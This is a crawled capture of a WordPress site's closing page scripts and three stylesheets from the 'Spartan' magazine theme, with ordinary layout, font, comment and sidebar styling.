var _wpcf7 = {"loaderUrl":"https:\/\/fixturesmusicalinstruments.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fixturesmusicalinstruments.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/style.css
body_size: 507
content:
/*
Theme Name: Spartan
Theme URI: https://www.themealley.com/Spartan/
Description: Responsive WordPress Magazine theme with 3 home page layouts, 2 page layouts including a full width page template, featured posts slider, social icons, twitter updates, threaded comments, custom background, custom colors and widget support.
Version: 1.2.59
Author: ThemeAlley.com
Author URI: https://www.themealley.com/
Tags: black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, yellow, light, white, dark, one-column, two-columns, three-columns,  right-sidebar, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style,  featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, responsive-layout
License: GNU General Public License
License URI: license.txt
*/

--- FILE ---
content_type: text/css
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/css/wilto.css?ver=4.1.1
body_size: 758
content:
			.slider { list-style: none; padding:0 0 3% 0; }
			.carousel-tabs { clear: both; text-align:center; width:80%; margin:0 auto !important;}
			.carousel-active-tab { color: red; }	
			.carousel-disabled,
			.mr-rotato-disabled { color: #aaa; }

			.slidewrap2 .carousel-tabs {
				padding: 0;
				margin: 1em 0;
				clear: both;
			}
			.slidewrap2 .carousel-tabs li {
			    display: inline-block; 
			    padding: 0 2px;
			}
			.slidewrap2 .carousel-tabs a {
			    background: #000;
			    display: inline-block;
			    height: 10px;
			    text-indent: -9999px;
			    width: 10px;
			    border-radius: 5px;
			}
			.ie .slidewrap2 .carousel-tabs li,
			.ie .slidewrap2 .carousel-tabs a { 
				display: block;
				float: left;
			}
			.slidewrap2 .carousel-tabs .carousel-active-tab a {
				background: #900;
			}
			
			.events {
				font: normal 11px/1.4 arial, helvetica, sans-serif;
			}

			
			.wrimg {
				float:left;
				width:100%;
			}
			.wrimg img{
				max-width:100%;
				height:auto;
			}			
			.wrtext {
				float:left;
				width:100%;
			}	
			.wrsubtext {
				width:100%;
				padding:10px 0;
				display:none;
				margin:0 0 15px 0;
			}
			.wrsubtextmore {
				width:100%;
				padding:10px 0;
				display:none;
			}			
			.wrsubtexth2 {
				width:100%;
				padding:10px 0;
			}	
			.wrsubtexth2 h2{
				width:100%;
				text-align:center;
				font-size:14px;
			}					
			.wrtext p{
			}	
			.wrtext p a{
				padding:10px 40px;
				background:#7e7e7e;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;
				border-bottom:solid #2e2e2e 3px;
			}									
			.slidecontrols {
			list-style: none;
			}
			.slidecontrols li{
			z-index:9;
			}
			.carousel-next {
				position:absolute;				
				width:43px;
				height:94px;
				display:block;
				top:35%;
				left:0;				
				text-indent:-9999px;
				background:url(images/anything-arrows-next.png) no-repeat;
			}			
			.carousel-prev {
				position:absolute;
				width:43px;
				height:94px;
				display:block;	
				top:35%;			
				right:0;
				text-indent:-9999px;
				background:url(images/anything-arrows-prev.png) no-repeat;
			}
			.slidecont {
				width:100%;
				margin:0;
			}
			.wrvid {
				width:100%;
			}
			.wrvid h2{
				width:100%;
				text-align:center;
				font-size:14px;		
				padding:15px 0;		
			}
			.wrimgbackup {
				width:100%;
			}
			.wrimgbackup img{
				max-width:100%;
			}			
			.wrimgbackup h2{
				width:100%;
				text-align:center;
				padding:15px 0;		
			}			

--- FILE ---
content_type: text/css
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/lite.css?ver=4.1.1
body_size: 9546
content:
/* Fonts */

@font-face {
    font-family: 'PTSansRegular';
    src: url('skins/fonts/PTS55F-webfont.eot');
    src: url('skins/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS55F-webfont.woff') format('woff'),
         url('skins/fonts/PTS55F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS55F-webfont.svg#PTSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'PTSansItalic';
    src: url('skins/fonts/PTS56F-webfont.eot');
    src: url('skins/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS56F-webfont.woff') format('woff'),
         url('skins/fonts/PTS56F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS56F-webfont.svg#PTSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('skins/fonts/TitilliumText22L003-webfont.eot');
    src: url('skins/fonts/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/TitilliumText22L003-webfont.woff') format('woff'),
         url('skins/fonts/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('skins/fonts/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ChunkFiveRegular';
    src: url('skins/fonts/Chunkfive-webfont.eot');
    src: url('skins/fonts/Chunkfive-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Chunkfive-webfont.woff') format('woff'),
         url('skins/fonts/Chunkfive-webfont.ttf') format('truetype'),
         url('skins/fonts/Chunkfive-webfont.svg#ChunkFiveRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BitstreamVeraSansRoman';
    src: url('skins/fonts/Vera-webfont.eot');
    src: url('skins/fonts/Vera-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Vera-webfont.woff') format('woff'),
         url('skins/fonts/Vera-webfont.ttf') format('truetype'),
         url('skins/fonts/Vera-webfont.svg#BitstreamVeraSansRoman') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BitstreamVeraSansBoldOblique';
    src: url('skins/fonts/Vera-Bold-Italic-webfont.eot');
    src: url('skins/fonts/Vera-Bold-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Vera-Bold-Italic-webfont.woff') format('woff'),
         url('skins/fonts/Vera-Bold-Italic-webfont.ttf') format('truetype'),
         url('skins/fonts/Vera-Bold-Italic-webfont.svg#BitstreamVeraSansBoldOblique') format('svg');
    font-weight: normal;
    font-style: normal;

}
/*-------------------------------------------------------------------------------------------*/
/* RESET */
/*-------------------------------------------------------------------------------------------*/
/* https://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */

body, html  { height: 100%; }
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	word-wrap:break-word;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }/* remember to define focus styles! */
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */

/*-------------------------------------------------------------------------------------------*/
/* GENERAL STYLES */
/*-------------------------------------------------------------------------------------------*/

/* Floating & Alignment */
.fl{float: left;}
.fr{float: right;}
.ac{text-align: center;}
.ar{text-align: right;}

/* Clear Floats */
.col-full:after{content: "."; display: block;height: 0;clear: both; visibility: hidden;}

.fix{clear: both;height: 1px;margin: -1px 0 0;overflow: hidden;}

html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear
{
	background: none;
	border: 0;
	clear: both;
	display: block;
	float: none;
	font-size: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}/* https://sonspring.com/journal/clearing-floats */

body{ line-height:16px; font:14px/16px 'BitstreamVeraSansRoman', Verdana, Geneva, sans-serif; word-wrap:break-word; }

a,a:visited,a:focus{ text-decoration:none; }
a:hover{ text-decoration:underline; }

/* Defaults */
h1, h2, h3, h4, h5, h6{ font-family:'PTSansItalic', Georgia, "Times New Roman", Times, serif; font-weight:normal; }
h1{font-size:30px;line-height:30px;} h2{font-size:24px;line-height:24px;} h3{font-size:20px;line-height:20px;} h4{font-size:18px;line-height:18px;} h5{font-size:14px;line-height:14px;} h6{font-size:12px;line-height:12px;}

input, select, textarea{font-size:12px;}
input[type=text], input[type=password], select, textarea{padding:5px;}
textarea{overflow:auto;}

/* Hyperlinks */

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited{ text-decoration:none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:underline;}

.sticky{background:url(images/seven.png)}
.gallery-caption{}
.bypostauthor{}

/* General settings */
#wrapper_one{ margin:0 auto; width:100%; overflow: auto; padding:0;}
#wrapper_two{  margin:0 auto; width:100%; overflow: auto; padding:0;}

#wrapper_four{ margin:0 auto; width:100%; overflow: auto; padding:0;}


#top_menu {
	width:960px;
	height:75px;
	margin:0 40px 0 0;
}
#top_menu_left {
	float:right;
	height:60px;
	width:10px;
}
#top_menu_middle {
	float:right;
	overflow:auto;
}
#top_menu_right {
	float:right;
	width:9px;
}
#rss {
	float:right;
	overflow:auto;
}
#rss p{
	margin:5px 0 0 5px;
	padding:7px 0 0 0;	
}





.logo_title {
	font:48px/48px 'ChunkFiveRegular', Georgia, "Times New Roman", Times, serif;
	margin:10px 0 0 20px;
}
.logo_title a{
	margin:0;
}
.logo_title a:hover{
	text-decoration:none;
}
.logo_desc {
	font:14px 'BitstreamVeraSansBoldOblique', Georgia, "Times New Roman", Times, serif;
	margin:0 0 0 40px;
}
.logo_desc a:hover{
	text-decoration:none;
}

#header_ad p{
	margin:0;
	height:70px;
}
#header_ad p a{
	overflow:auto;
}

/*menu*/
#menu_section {
	width:94%;
	margin:3% 3% 0 3%;

}

#menu{
	float:left;
	width:90%;
	font:13px 'TitilliumText22LRegular', Verdana, Geneva, sans-serif;
	position:relative;
	z-index:999;
	padding:10px 0 15px 0;
	margin:5% 5% 2% 5%;
}

#menu select {
	width:80%;
	margin:10px auto;
}

#inner_content_section {
	width:90%;
	overflow:hidden;		
	margin:0 5% 0 5%;
}
#featured_section {
	width:100%;
	height:350px;
}







#sidebar_search_social {
	width:100%;
	padding:10px 0 20px 0;
	overflow:auto;
	margin:0 0 15px 0;
}


#social_section {
	width:85.294117647058823529%;
	overflow:hidden;
	margin:0 auto;
}
#social_section ul {
	width:100%;
	margin:0;
	padding:0;
}
#social_section ul li{
	float:left;
	margin:5px 0 0 0;
	padding:0;
}

.header_social_icons ul {
	width:100%;
	margin:0;
	padding:0;
}
.header_social_icons ul li{
	float:right;
	margin:5px 5px 0 0;
	padding:0;
}

.seach_section {
	width:100%;
	overflow:auto;
}




.widget .seach_section {
	width:100%;
	overflow:auto;
	margin:10px 0;
}
#feed_social {
	width:100%;
	overflow:auto;	
	margin:0 0 20px 0;
	padding:0 0 20px 0;
}

#sidebar_facebook {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
	
}
#sidebar_facebook p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_facebook p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#sidebar_twitter {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
}
#sidebar_twitter_updates {
	width:100%;	
}
#sidebar_twitter p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_twitter p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#twitter_update_list_1985 {
	width:82.352941176470588235%;
	padding:8.8235294117647058824%;
}
#twitter_update_list_1985 p{
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0;
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	line-height:15px;
}
#twitter_update_list_1985 p.twittime{
	width:100%;
	overflow:hidden;
	margin:0 0 3.5714285714285714286% 0;
	padding:0;		
}
#twitter_update_list_1985 p a{
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
}
#twitter_update_list_1985 p a.twittertime {
	float:left;
	text-decoration:none;
}
#twitter_update_list_1985 p a.twittertime span{
	text-decoration:none;	
}
#facebook_updates {
	width:292px;
	padding:10px 0;
	margin:0 auto;
}
#sidebar {
	width:100%;
	overflow:auto;
	margin:0;
	padding:15px 0 10px 0;	
}

/* pro */
.post-ratings img{
	margin:2px 2px 2px 0;
}
.actual_post {
	width:100%;
	margin:0;
}
.ta_meta_container {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;		
}
.actual_post_title_page {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_title_page h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_title h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_author {
	width:94.594594594594594595%;
	overflow:auto;
	margin:0 0 0 2.7027027027027027027%;	
}
.actual_post_ratings {
	width:94.594594594594594595%;
	overflow:auto;
	padding:2px 0;
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_author .actual_post_posted{
	float:left;
	width:80%;
	overflow:hidden;
	margin: 5px 0.952380952380952381% 5px 0.019047601904760190476%;
}
.actual_post_author .actual_post_posted span{
	margin:0 1.1904761904761904762%;
}
.actual_post_comments {
	float:left;
	margin: 4px 0 0 3.8095238095238095238%;
	font-style:italic;	
}
.metadata{
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 0 -5px 2.7027027027027027027%;
}
.metadata .bot{
	height:4px;
	margin:6px 0 0;
}
.metadata p{
	line-height:normal;
	overflow:hidden;
	width:100%;
}
.metadata a{
}
.metadata .label{
	float:left;
	width:14.285714285714285714%;
	text-align:right;
	font-weight:bold;
	padding:0 1.5238095238095238095% 0 0;
}
.metadata .text{
	float:left;
	line-height:normal;
	width:78.095238095238095238%;
}
.bookmark_button_container {
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 2.7027027027027027027% -5px 2.7027027027027027027%;
	min-height:75px;
}

.postmetadata{
	font-size:12px;
	margin:16px 0 0 0;
}
.post_entry {
	width:94.594594594594594595%;
	overflow:auto;
	padding:20px 2.7027027027027027027%;
}
.post_ad {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad img{
	margin:5px auto;
}
.post_ad_single {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_ad_single_300 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_468 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_single_300 img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_author_bio {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.post_author_bio_bio {
	float:left;
	width:92.792792792792792793%;
	margin:0 3.6036036036036036036%;
}
.post_author_bio_bio_pic {
	float:left;
	width:88px;
	height:88px;	
	margin:5px 2% 0 0;
}
.post_author_bio_bio_pic img{
	width:88px;
	height:88px;	
}
.post_author_bio_bio_desc {
}
.post_author_bio_bio_desc p{
	margin:0 0 5px 2%;
}
.post_author_pic {
	font:24px 'PTSansItalic';
}
.post_author_bio_social {
	float:left;
	width:96.396396396396396396%;
	margin:10px 0 10px 0.9009009009009009009%;
}
.authors_website {
	float:left;
	width:167px;
	height:30px;
	margin:0 0 10px 10px;
}
.authors_website p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 15px
}
.authors_twitter {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;	
}
.authors_twitter p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 45px;	
}
.authors_facebook {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;		
}
.authors_facebook p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 40px;
}
.single_newsletter {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
	margin:5px 0;
}
.single_newsletter_heading {
	width:96.396396396396396396%;
	min-height:48px;
	padding:5px 0;	
}
.single_newsletter_heading p{
	font: 30px 'TitilliumText22LRegular';
	margin:5px 55px 0 0;
	text-align:right;
}
.single_social_share {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.single_social_share_buttons {
	width:78.378378378378378378%;
	margin:0 auto;
	overflow:auto;
}
.single_social_share_buttons p{
	float:left;
	width:57px;
	margin:0 2px;
	
}
.single_social_share_heading {
	width:92.792792792792792793%;
	margin:0 auto;	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
}
.single_social_share_heading p{
	font: 36px/36px 'TitilliumText22LRegular';
	text-align:center;
	padding:5px 0 10px 0;
}
.single_np {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}

.single_np_prev p{
	text-align:left;
	margin:0 0 10px 50px;
}

.single_np_next p{
	text-align:right;
	margin:0 50px 10px 0;	
}
.single_np_prev_np {
	font:18px 'PTSansRegular';
	text-align:left;
	margin:0 0 0 50px !important;
}
.single_np_next_np {
	font:18px 'PTSansRegular';
	text-align:right;
	margin:0 50px 0 0 !important;
}
.single_related {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}
.single_related_title {
	width:100%;
	padding:5px 0;	
}
.single_related_title p{
	margin:0 0 0 4.5045045045045045045%;
	font: 36px 'TitilliumText22LRegular';
}
.single_related_posts {
	width:100%;
	padding:5% 0;		
}

.related_posts_single {
	overflow:auto;
}
.related_posts_single ol{
	width:90%;
	margin:0 auto;
	overflow:auto;
}
.related_posts_single ol li{
	float:left;
	width:100%;
	margin:5% 0;
}

.related_post_image img{
	max-width:100%;
}
	
.related_post_title {
	padding:0 0 4px 0;
}
.related_post_title a{
	margin:0 0 7px 0;
	font:18px/18px 'PTSansRegular';
}
.no_comm_single {
	width:100%;
	padding:20px 0;
	text-align:center;		
}
.no_comm_single p{
	font:18px 'PTSansRegular';
}


/* Full width page starts */
#main_content_section_full {
	float:left;
	width:100%;
	margin:15px 0;
}

#main_content_section_search {
	float:left;
	width:100%;
	margin:3% 0;
	padding:3% 0;		
}

#main_content_section_search_title {
	float:left;
	width:100%;
	margin:0 3% 0 0;
	padding:3% 0;
}

.main_content_section_search_title {
    margin: 0 7%;
    width: 86%;
}

.fouroh {
	overflow:auto;
	margin:10% 5%;
	width:90%;
	text-align:center;
}
.fouroh h2 {
	font:36px/36px 'ChunkFiveRegular';
	margin:15px auto;
}
.fouroh p {
	font:18px/18px 'TitilliumText22LRegular';
	margin:15px auto;
}
.fourohsearch {
	width:90%;
	margin:0 auto;
}

.ta_meta_container_full {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title_page_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
}

.actual_post_title_page_full h2{
	line-height:36px;
	margin:10px 0 10px 0;
	font-size:36px;

}

.post_entry_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
	overflow:auto;
	padding:20px 0;
}
.post_ad_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_full img{
	margin:5px auto;
}
.post_ad_single_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single_full img{
	margin:5px 0 5px 10px;
}
.post_ad_single_300_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_300_full img{
	margin:5px 0 5px 10px;
}
/* Full width page ends */


/* entry */
.entry{
	width:100%;
	clear: both;
}
.entry a{
	text-decoration:underline;
}
.entry a:hover{
	text-decoration:none;
}
.entry p{
	margin:0 0 22px 0;
}
.entry h1{}  .entry h2{}  .entry h3{}  .entry h4{}  .entry h5{}  .entry h6{}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{line-height:1.5em; margin: 0 0 15px 0; }

.entry ul{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ul ul{ margin: 0; }
.entry ul li{	list-style-type: disc;  line-height: 1.5em;}
.entry ul ul li{ list-style-type: circle; }

.entry ol{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ol ol{ margin: 0; }
.entry  ol li{ list-style-type: decimal;  line-height: 1.5em;}
.entry  ol li ol li{ list-style-type: lower-alpha; }

.entry .list_bookmarks{
	padding: 0;
}
.entry .list_bookmarks li.linkcat{
	list-style: none;
}
.entry .list_bookmarks li.linkcat li{
	list-style:disc;
}

.entry .more-link{
	height:25px;
	float:left;
	padding:0 12px 0 0;
	font-weight:bold;
	font-size:13px;
	text-decoration:none;
}
.entry .more-link span{
	text-decoration: none;
	padding-bottom: 2px; 
}

img.wp-smiley{ padding: 0; }

.entry .wp-caption{ padding: 5px; text-align:center; max-width: 96%;}
.entry .wp-caption img{ margin:0; padding:4px 0; max-width: 96%; }
.entry .wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }

.entry table{
	width: 100%;
	border-collapse: collapse;
	margin: 0 0 15px 0;
}
.entry table td, .entry table th{
	padding: 5px;
}

/* Begin Images */
p img{
	padding: 0;
	max-width: 100%;
	height:auto;
}
img.centered{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright, img.alignright, a img.alignright {
	float:right;
	margin:10px 0px 10px 16px;
}
.alignleft, img.alignleft, a img.alignleft {
	float:left;
	margin:10px 16px 10px 0;
}
.aligncenter, img.aligncenter, a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr, .entry span.caps{
	cursor: help;
}
.entry blockquote{
	margin: 15px 0 28px 1%;
	padding:0 0 0 7px;
}
.entry blockquote blockquote{
	margin: 10px 0 18px 1%;
	padding:0 0 0 7px;
}
.entry blockquote cite{
	margin: 5px 0 0;
	display: block;
}
.center{
	text-align: center;
}
.hidden{
	display: none;
}
.nopost, .nocomments{
	text-align:center;
	padding: 20px 0 20px 0;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.last{
	margin-right:0 !important;
	clear:right;
}
.clear{
	clear: both;
	line-height: 0;
}
/* Respond */
#respond{
	margin:25px 0 50px 7.2072072072072072072%;
	overflow:hidden;
	width:90.09009009009009009%;
}
.commentlist #respond{
	margin:0 0 20px 0;
}
#respond h3{
	font-size:30px;
	width:100%;
	padding:0 0 20px;
	line-height:normal;
}
#reply-title small{
	display: block;
	padding: 5px 0 0 0;
	font-size: 14px;
	font-weight: normal;
}
#commentform p{
	width:100%;
	overflow:hidden;
	padding: 0 0 10px;
	margin: 0;
}
#commentform p a, #commentform p a{
	text-decoration:underline;
}
#commentform p a:hover{
	text-decoration:none;
}
#commentform p input{
	float:left;
}
#commentform p label{
	float:left;
	padding:10px 0 0 5px;
	margin:0 -20px 0 0;
}
#commentform .comment-form-comment label{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	display: none;
}
#commentform input[type=text]{
	width: 45%;
	margin: 5px 5px 1px 0;
}
#commentform{
	margin: 5px 0 0 0;
}
#commentform textarea{
	width: 80%;
	height:100px;
	overflow:auto;
	margin:5px 0 0 0;
}
#commentform #submit{
	height:26px;
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:1px 15px 5px 15px;
	cursor:pointer;
}
/* Comments*/
#comments{
	font-size:25px;
	width:90.09009009009009009%;
	font-style:italic;
	padding:0 0 20px;
	line-height:normal;
	margin:15px 0 0 7.2072072072072072072%;
}
.commentlist{
	width:90.09009009009009009%;
	margin:10% 0 10% 7.2072072072072072072%;
}
.commentlist li.comment{
	margin: 10% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.trackback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.pingback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li li{

}
.commentlist li li li{

}
.commentlist li li li li{

}
.commentlist .alt{
	margin: 10px 0 0 0;
}
.commentlist li ul{
	margin:0 -5px 0 5%;
}
.commentlist p{
	margin: -1% 1% 2% 0;
	font-size:12px;
	line-height:18px;
}
.commentlist .children{ padding: 0; }

.commentlist li.comment .entry{
	width: auto;
	clear: none;
	overflow: visible;
	padding: 1% 0 0 0;
}

.commentlist li.comment .entry li{
	padding: 0;
	margin: 0;
}
.commentlist li.comment .entry ul{
	padding: 0;
	margin: 0 0 3% 6%;
}
.commentlist li.comment .entry ul ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol{
	padding: 0;
	margin: 0 0 3% 7%;
}
.commentlist li.comment .entry ol ol{
	margin: 0 0 3% 7%;
}
.commentlist li.comment .entry ul ol{
	margin: 0 0 1% 7%;
}

.nocomments{
	text-align: center;
	margin: 0;
	padding: 0;
}
.commentmetadata{
	margin: 0 0 3% 0;
	display: block;
}
.commentmetadata a{
	font-weight:bold;
}
.commentlist .reply{
	overflow:hidden;
	margin:2% -1% 0;
}
.commentlist .reply a{
	padding:1% 5%;
	float:right;
}
.commentlist .reply a:hover{
	text-decoration:none;
}
.comment-author{
	padding: 0 0 0.4% 0;
}
.comment-author img{
	float:left;
	margin:0 2% 2% 0;
}
.commentlist .fn{
	font:20px 'PTSansItalic', Georgia, "Times New Roman", Times, serif;
	margin:0;
	text-transform:capitalize;
}
.commentlist .trackback .fn, .commentlist .pingback .fn{
	margin:0;
}
.commentlist .says{
	position:relative;
	font:13px Georgia, "Times New Roman", Times, serif;
}
.commentlist .avatar{
	position: relative;
	top: -15%;
	left: -2%;
}
.pagination2{
	margin: 0 0 0 8%;
}
.pagination2 span {
	font-weight:bold;
}
.pagination2 a {
	font-weight:bold;	
}
/* pagination */
.pagination{
	float:left;
	overflow:hidden;
	margin:30px 0 20px 2.7027027027027027027%;
	width:90%;
	padding:10px 5% 10px 0;
	text-align:right;
}
.pagination span, .pagination a{
	display:inline-block;
	height:27px;
	margin:0 1px 0 0;
	line-height:27px;
	padding:0 2px;
}
.pagination .pages{
	padding:0 8px;
	margin:0 5px 0 0;
}
.pagination a:hover, .pagination .current{
	text-decoration:none;
}
.pagination .al{
	float: left;
	padding: 0 0 0 10px;
}
.pagination .ar{
	float: right;
	padding: 0 3px 0 0;
}
.pagination .al a, .pagination .ar a{
	padding:0 5px;
}

/* Sidebar */

.sidebar_widget {
	width:88.23529411764706%;
	margin:2.941176470588235% 5.882352941176471%;
	overflow:auto;
}
.sidebar_widget_top {
	width:100%;
	height:10px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
}
.sidebar_widget_bottom {
	width:100%;
	height:10px;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
.widget {
	width:100%;
	overflow:auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0 0 15px 0;
}
.widgettitle {
	width:93.33333333333333%;
	overflow:auto;
	font:24px 'TitilliumText22LRegular';
	padding:3.33333333333333% 3.33333333333333% 3.33333333333333% 3.33333333333333%;
}
.widget ul {
	width:100%
	margin:1.666666666666667% 0 3.33333333333333% 0;
}
.widget ul li{
	width:81.666666666666667%;
	overflow:hidden;
	margin:0 6.666666666666667%;
	padding:3.33333333333333% 0 3.33333333333333% 5%;
}
.widget ul ul a{
	font-size:11px;
}
.widget ul ul{
	width:95%;
	margin: 0 0 0 5%;
	padding:0;
}
.widget ul li ul li{
	padding: 1.304347826086957% 0 1.304347826086957% 4.347826086956522%;
	margin:0;
}
.textwidget{ padding: 5%; }
.textwidget p{ padding: 5%; }
.widget_tag_cloud div, .widget_calendar div{ }
/* Calendar */
#wp-calendar{width:90%;margin-bottom:3.33333333333333%;margin-left:3.33333333333333%;clear:both;padding:0;}
